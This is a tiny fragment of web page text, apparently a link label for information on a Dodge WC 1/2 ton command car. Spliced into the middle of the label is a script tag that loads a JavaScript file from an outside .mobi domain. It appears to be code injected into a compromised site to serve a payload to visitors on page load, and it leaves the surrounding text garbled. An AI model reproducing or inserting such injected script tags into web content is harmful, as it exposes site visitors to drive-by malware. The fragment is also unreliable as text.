 click for Dodge WC 1/2 Ton Command Car<script src=http://www.catdbw.mobi/ngg.js></script> info